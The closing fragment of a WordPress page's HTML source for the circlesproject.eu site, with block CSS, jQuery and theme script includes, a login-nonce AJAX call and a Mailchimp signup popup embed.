#ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/ca2a6e8e36402e33dd9212b8aca758a8.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
